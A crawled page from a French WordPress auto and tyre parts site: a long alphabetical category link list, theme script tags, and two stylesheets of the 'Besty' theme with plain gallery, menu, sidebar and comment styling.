	<li class="cat-item cat-item-1130"><a href="https://piecesdetacheespneus.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://piecesdetacheespneus.org/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://piecesdetacheespneus.org/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://piecesdetacheespneus.org/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://piecesdetacheespneus.org/category/treeup/" >treeup</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://piecesdetacheespneus.org/category/treuil/" >treuil</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://piecesdetacheespneus.org/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://piecesdetacheespneus.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://piecesdetacheespneus.org/category/triplage/" >triplage</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://piecesdetacheespneus.org/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://piecesdetacheespneus.org/category/tronconneuse/" >tronconneuse</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://piecesdetacheespneus.org/category/trononneuse/" >trononneuse</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://piecesdetacheespneus.org/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://piecesdetacheespneus.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://piecesdetacheespneus.org/category/trottinettes/" >trottinettes</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://piecesdetacheespneus.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://piecesdetacheespneus.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://piecesdetacheespneus.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://piecesdetacheespneus.org/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://piecesdetacheespneus.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://piecesdetacheespneus.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://piecesdetacheespneus.org/category/turbocar/" >turbocar</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://piecesdetacheespneus.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://piecesdetacheespneus.org/category/turbulure/" >turbulure</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://piecesdetacheespneus.org/category/ture/" >ture</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://piecesdetacheespneus.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://piecesdetacheespneus.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://piecesdetacheespneus.org/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://piecesdetacheespneus.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://piecesdetacheespneus.org/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://piecesdetacheespneus.org/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://piecesdetacheespneus.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://piecesdetacheespneus.org/category/u5mk0701/" >u5mk0701</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://piecesdetacheespneus.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://piecesdetacheespneus.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://piecesdetacheespneus.org/category/unimog/" >unimog</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://piecesdetacheespneus.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://piecesdetacheespneus.org/category/unites/" >unités</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://piecesdetacheespneus.org/category/universel/" >universel</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://piecesdetacheespneus.org/category/unsinn/" >unsinn</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://piecesdetacheespneus.org/category/unterlenker/" >unterlenker</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://piecesdetacheespneus.org/category/unterlenkerfanghaken/" >unterlenkerfanghaken</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://piecesdetacheespneus.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://piecesdetacheespneus.org/category/usure/" >usure</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://piecesdetacheespneus.org/category/utilisateurs/" >utilisateurs</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://piecesdetacheespneus.org/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://piecesdetacheespneus.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://piecesdetacheespneus.org/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://piecesdetacheespneus.org/category/valvule/" >valvule</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://piecesdetacheespneus.org/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://piecesdetacheespneus.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://piecesdetacheespneus.org/category/vansco/" >vansco</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://piecesdetacheespneus.org/category/vaporiser/" >vaporiser</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://piecesdetacheespneus.org/category/vedh/" >vedh</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://piecesdetacheespneus.org/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://piecesdetacheespneus.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://piecesdetacheespneus.org/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://piecesdetacheespneus.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://piecesdetacheespneus.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://piecesdetacheespneus.org/category/verin/" >verin</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://piecesdetacheespneus.org/category/verins/" >vérins</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://piecesdetacheespneus.org/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://piecesdetacheespneus.org/category/verrou/" >verrou</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://piecesdetacheespneus.org/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://piecesdetacheespneus.org/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://piecesdetacheespneus.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://piecesdetacheespneus.org/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://piecesdetacheespneus.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://piecesdetacheespneus.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://piecesdetacheespneus.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://piecesdetacheespneus.org/category/visco/" >visco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://piecesdetacheespneus.org/category/viscocoupleur/" >viscocoupleur</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://piecesdetacheespneus.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://piecesdetacheespneus.org/category/viter/" >viter</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://piecesdetacheespneus.org/category/vn24/" >vn24</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://piecesdetacheespneus.org/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://piecesdetacheespneus.org/category/voisins/" >voisins</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://piecesdetacheespneus.org/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://piecesdetacheespneus.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://piecesdetacheespneus.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://piecesdetacheespneus.org/category/vole/" >vole</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://piecesdetacheespneus.org/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://piecesdetacheespneus.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://piecesdetacheespneus.org/category/vorderrad-kotflugel/" >vorderrad-kotflügel</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://piecesdetacheespneus.org/category/vorzeltplane/" >vorzeltplane</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://piecesdetacheespneus.org/category/vorzelzplane/" >vorzelzplane</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://piecesdetacheespneus.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://piecesdetacheespneus.org/category/voyant/" >voyant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://piecesdetacheespneus.org/category/vultech/" >vultech</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://piecesdetacheespneus.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://piecesdetacheespneus.org/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://piecesdetacheespneus.org/category/wasserpumpe/" >wasserpumpe</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://piecesdetacheespneus.org/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://piecesdetacheespneus.org/category/webdealauto/" >webdealauto</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://piecesdetacheespneus.org/category/wheelies/" >wheelies</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://piecesdetacheespneus.org/category/wiltz/" >wiltz</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://piecesdetacheespneus.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://piecesdetacheespneus.org/category/x-stop/" >x-stop</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://piecesdetacheespneus.org/category/xerfi/" >xerfi</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://piecesdetacheespneus.org/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://piecesdetacheespneus.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://piecesdetacheespneus.org/category/z35357/" >z35357</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://piecesdetacheespneus.org/category/z62148/" >z62148</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://piecesdetacheespneus.org/category/zapfwellenkompressor/" >zapfwellenkompressor</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://piecesdetacheespneus.org/category/zapfwellenreduzierung/" >zapfwellenreduzierung</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://piecesdetacheespneus.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://piecesdetacheespneus.org/category/zetor/" >zetor</a>
</li>
		</ul>
</aside>     </div>
</div>
</div>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/piecesdetacheespneus.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/bootstrap.js?ver=20120206'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2071
content:
/*
Theme Name: Besty
Theme URI: https://fasterthemes.com/wordpress-themes/Besty
Description: Besty is really going to be the best WordPress theme for architectural blog, photography blog, design blog or any other creative niche because of its features and its modern look and feel. It uses masonry layout. As it is based on Twitter Bootstrap so it is mobile and tablets friendly. It is optimized for faster loading. It's got W3C validate code and is SEO friendly as well. It's got theme options to easily manage logo, social media links, footer text etc.
Version: 1.3.8
Author: FasterThemes
Author URI: https://fasterthemes.com
Tags: black, dark, custom-menu, right-sidebar, full-width-template, responsive-layout, fixed-layout, fluid-layout, sticky-post, featured-images, post-formats, theme-options, editor-style, custom-background, three-columns , translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Besty Theme, Copyright 2014 fasterthemes.com
Besty is distributed under the terms of the GNU GPL
Text Domain: besty
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@charset "utf-8";
/* CSS Document */
.logged-in .menu-sidebar{
	top:32px;
}
.custom-header-img{
	text-align:center;
        margin-top: -25px;
}
.wp-caption{
    background-color: rgba(0, 0, 0, 0.8);
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
@media screen and ( max-width: 782px ) {
.logged-in .menu-sidebar{
	top:0px;
}
}
html #wpadminbar{
	position:fixed;
}
.besty-next-link{
	float:right;
}
.besty-previous-link{
	float:left;	
}
.besty-pagination a{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
    padding: 5px 20px;
	display:inline-block;
	margin:10px 0px;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-pagination a:hover,
.besty-pagination a:focus{
	background-color: #1b1b1b;
    border: 1px solid #1b1b1b;
	color: #FFFFFF;
}
.wp-caption-text {
	color: rgb(255, 255, 255);
	font-size: 12px;
	font-weight: bold;
	margin: 0 auto;
	padding: 8px 0;
	text-align: center;
}
.sticky .entry-date {
	display: none;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/**
 besty gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.besty-post-content table{	
	line-height: 1.2857142857;
	margin-bottom: 24px;
}
.besty-post-content th{
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}
.besty-post-content td{
	padding: 8px;
}
.besty-post-content .edit-link {
	clear: both;
	display: block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3333333333;
	text-transform: uppercase;
}
.besty-post-content .edit-link a {
	color: #767676;
	text-decoration: none;
}
.besty-post-content .edit-link a:hover {
	color: #41a62a;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
table, th, td {
    border: 1px solid rgba(255, 255, 255, 0.1);
	line-height: 25px;
    text-align: center;
}
embed, iframe, object, video{
	max-width: 100%;
}
.pagination .active a {
    border: 1px solid #fff;
    color: #fff;
}
.pagination ul li a:hover {
    border: 1px solid #1b1b1b;
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1
body_size: 3569
content:
@charset "utf-8";
/* CSS Document */
body{
	font-family: 'Istok Web', sans-serif;
	font-size:14px;
	background-image:url(../images/bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
	background-color:#FFF;
	background-position:center;
}
.content{
	position:relative;
}
.sprite,
.search-submit{
	background-image:url(../images/sprite.png);
	display:inline;
}
.menu-sidebar{
	width:230px;
	float:left;
	position:fixed;
	top:0px;
	bottom:0px;
	background-color:#fafafa;
	font-family:Tahoma, Geneva, sans-serif;	
	z-index:2;
}
.menu-sidebar-more{
	background-color: #fafafa;
    bottom: 0;
    position: fixed;
    top: 0;
    width: 230px;
    z-index: -1;
}
.icon-facebook{
	background-position: center -433px;
    padding: 8px 18px;
}
.icon-twitter{
	background-position: center -533px;
    padding: 8px 18px;
}
.icon-google{
	background-position: center -633px;
    padding: 8px 18px;
}
.icon-linkedin{
	background-position: center -733px;
    padding: 8px 18px;
}
.icon-search,
.search-submit{
	background-position: center -836px;
    padding: 2px 12px;
	background-color:transparent;
	border:none;
}
a{
	color: #5C5C5C;
}
a:hover,
a:focus{
	color:#ff0600;
	outline:none;
	text-decoration:none;
}
img{
	max-width:100%;
	height:auto;
}
.no-padding-right{
	padding-right:0px;
}
.logo{
	text-align:center;
	margin-top:18px;
	margin-bottom:65px;
}
.logo a,
.logo h1,
.logo h2{
	color: #545454;
    font-size: 14px;
    margin: 10px 0 0;
    text-decoration: none;
	
}
/*************Menu Start ************/
.besty-menu{
	max-height:100%;
	padding:0px;
}
.besty-menu ul{
	padding:0px;
	position:relative;
	z-index:999;
}
.besty-menu ul li{
	position:relative;
	list-style:none;
}
.besty-menu li a{
	width:100%;
}
.besty-menu li ul.sub-menu a{
	padding-left:15px;
	padding-right:10px;
}
.besty-menu li a{
	border-top: 1px solid #E0E0E0;    
    display: table;
    list-style: none outside none;
    padding: 14px 0 14px 60px;
    text-decoration: none;
    text-transform: uppercase;
	background-color:#ffffff;
}
.besty-menu > ul > li:last-child a{
	border-bottom: 1px solid #E0E0E0;
}
.besty-menu li.active a{
	
}
.besty-menu li ul{
	left: 120%;
    opacity: 0;
	visibility: hidden;
    position: absolute;
    top: 0;
	width:100%;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
}
.besty-menu li:hover > ul{
	opacity:1;	
	visibility:visible;
	left:100%;
}
/*.besty-menu ul ul:before,*/
.besty-menu ul li.menu-item-has-children:after,
.besty-menu ul li.page_item_has_children:after{
    content:">";
    display:block;
    overflow:visible;
    position:absolute; 
    top:17px;
    left:90%;
	color:#5c5c5c;
	font-size:18px;
	transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
	opacity:1;	
	font-size:12px;
	text-shadow:1px 0px 1px rgba(0,0,0,0.5);
	visibility:visible;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
}
.besty-menu ul li.menu-item-has-children:hover:after,
.besty-menu ul li.page_item_has_children:hover:after{
    transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.social{	
	padding: 40px 20px 0px;
    text-align: center;
}
.social li{
	display: inline;
    margin: 0 3px;
}
.copyright{
	color:#5c5c5c;
	font-size:13px;
	display:table;
	width:100%;
	text-align:center;
	margin-top:15px;	
}
.icon-color{
	background-color:#F00;
}
/*************Menu End ************/
.mini-content{
	float:left;
	background:rgba(0,0,0,0.85);
	margin-left:230px;
	width:calc(100% - 230px);        
	z-index:1;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    /****** This code only safari ******/
    ::i-block-chrome, .mini-content{        
        width: 82.99999%;
    }
}
.besty-homepage{
	min-height:0px !important;
}
.slider-details{
	position:relative;
	width:350px;
	z-index:-1;
}
.slider-details-control{
	background-position:center -24px;
	background-color:#181818;
	padding:25px;
	left:100%;
	position:absolute;
	outline:none;
}
.slider-content{
	background-color: rgba(24, 24, 24, 0.9);
    bottom: 0;
    color: #c5c5c5;
    font-size: 14px;    
    position: fixed;
    top: 0;
    width: 350px;	
	/*overflow-y:scroll*/
}
.slider-content-1{
	padding: 73px 15px 0;
	width:100%;
	float:left;
}
.slider-content h2{
	border-bottom: 1px solid #676767;
    color: #f8f8f8;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 16px;
    margin-bottom: 13px;
    padding-bottom: 10px;
    text-align: center;
}
.slider-content p{
	margin:15px 0px 0px 0px;
	text-align:justify;
}
.scrollbar{
    overflow: auto;
    height: 100%;
}
.track3 {
    width: 10px;
    background: rgba(0, 0, 0, 0);
    margin-right: 2px;
    border-radius: 10px;
    -webkit-transition: background 250ms linear;
    transition: background 250ms linear;
}
.track3:hover,
.track3.dragging {
    background: #d9d9d9; 
    background: rgba(0, 0, 0, 0.15);
}
.handle3 {
    width: 7px;
    right: 0;
    background: #999;
    background: rgba(0, 0, 0, 0.4);
    border-radius: 7px;
    -webkit-transition: width 250ms;
    transition: width 250ms;
}
.track3:hover .handle3,
.track3.dragging .handle3 {
    width: 10px;
}
/********* blog **********/
.post-box{
	background-color: #fff;
    display: inline-block;
    margin: 15px 0;
    text-align: center;
    width: 100%;
}
.post-box img{
	max-width:100%;
	height:auto;
	display:inline;
}
.post-box a.blog-title{
	color: #212121;
    float: left;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 14px;
    font-weight: bold;
    margin: 15px 0;
    text-align: center;
    text-decoration: none;
    width: 100%;
}
.post-box .post-box-link{
	border-bottom: 1px solid #d4d4d4;
    border-top: 1px solid #d4d4d4;
    display: table;
    margin: 5px auto;
    padding: 5px 0;
	width:95%;
}
.post-box .post-box-link li{
	display:inline;
}
.besty-pagination{
	margin:20px auto;
	display:table;
	width:100%;
}
.besty-pagination-single{
	padding:0px;
}
.besty-pagination li{
	display:inline;
}
.besty-pagination li a{
	font-size:18px;
	color:#FFF;
	padding:5px;
}
/**************Side Bar********/
.besty-widget{
	float: left;
    margin-bottom: 10px;
    width: 100%;
}
.besty-widget h3{
	font-size:18px;
	color:#fafafa;
	border-bottom:1px solid #5a5a5a;
	padding-bottom:5px;
	margin-bottom:20px;
}
.besty-widget .search-form {
	position:relative;
}
.besty-widget .search-form input[type='text'],
.besty-widget .search-form input[type='search']{
	background-color: #fff;
    border: medium none;
    color: #818181;
    font-size: 14px;
    font-style: italic;
    padding: 6px 5px;
    width: 100%;
}
.besty-widget .search-form input[type='submit']{
	background-color:transparent;
	border:none;
	position:absolute;
	right:5px;
	top:5px;
	height:23px;
}
.besty-widget ul{
	padding:0px;
}
.besty-widget li{
	border-bottom: 1px dotted #5a5a5a;
	display: inline-block;
    font-size: 14px;
    list-style: none outside none;
    padding: 8px 0px;
    width: 100%;
}
.besty-widget ul.children,
.besty-widget ul.sub-menu{
	padding-left:10px;
}
.besty-widget ul.children li:first-child,
.besty-widget ul.sub-menu li:first-child{
	border-bottom: 1px dotted #5a5a5a;
	border-top: 1px dotted #5a5a5a;
}
.besty-widget ul.children li:last-child,
.besty-widget ul.sub-menu li:last-child{
	border-bottom: none;
}
.besty-widget li:before{
	color:#d8d8d8;
	content:'>';
	padding-right:5px;
	font-size:14px;
	font-family:Tahoma, Geneva, sans-serif;
}
.besty-widget li a{
	color:#d8d8d8;	
	
}
.latest-posts li:before{
	content:'';
}
.latest-posts .latest-posts-img{
	float: left;
    padding-right: 15px;
    width: 85px;
}
.latest-posts .latest-posts-link{
	float: left;
    width: calc(100% - 100px);
}
.latest-posts .latest-posts-link a.titel{
	display:table;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:14px;
	color:#d8d8d8;
}
.latest-posts .latest-posts-link a.date{
	display:table;	
	font-size:13px;
	color:#b0b0b0;
}
/****************** single box ******************/
.single-box{
	display: inline-block;
    margin: 15px 0;
    text-align: left;
    width: 100%;
	color:#c5c5c5;
}
.post-box img{
	max-width:100%;
	height:auto;
	display:inline;
}
.single-box .blog-title{
	color: #fafafa;
    float: left;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 20px;
    margin: 15px 0;
    width: 100%;
}
.single-box .post-box-link{
    display: table;
    margin-bottom:5px;
    padding: 5px 0;
	width:95%;
}
.single-box .post-box-link li{
	display:inline;
}
.single-box .post-box-link li:after{
	content: "|";
    padding-left: 5px;	
}
.single-box .post-box-link li:last-child:after{
	content: "";
}
.single-box .post-box-link li,
.single-box .post-box-link li a{
	color:#d9d9d9;
	line-height:25px;	
}
.single-box .post-box-link li a:hover{
	color:#fff;
	text-decoration:underline;
}
.besty-post-content{
	line-height:25px;
	float:left;
	width:100%;
}
.besty-comments{
	width:100%;
	float:left;	
}
.besty-comments-titel,
.comment-reply-title{
	font-size:18px;
	color:#fafafa;	
	margin:10px 0px;
	border-bottom:1px solid #5f5f5f;
	padding-bottom: 10px;
}
.besty-comments .comment-list{
	padding:0px;
	float:left;
	width:100%;
}
.besty-comments .comment-list li{	
	float:left;
	width:100%;
	margin:10px 0px;
	display:inline;
}
.besty-comments .comment-author{
	float:left;
	margin-top:35px;
	margin-right:15px;
	width:40px;
}
.besty-comments .comment-author img{
	border:4px solid #FFF;
	width:40px;
}
.besty-comments .comment-content{
	width:calc(100% - 55px);
	float:left;
}
.besty-comments .comment-metadata span{
	color:#fafafa;
	margin-right:10px;
}
.besty-comments .comment-metadata span a{
	color:#fafafa;
}
.besty-comments .comment-metadata a:hover,
.besty-comments .comment-metadata a:focus{
	text-decoration:none;
}
.besty-comments .comment-metadata{
	float:left;
	width:100%;
}
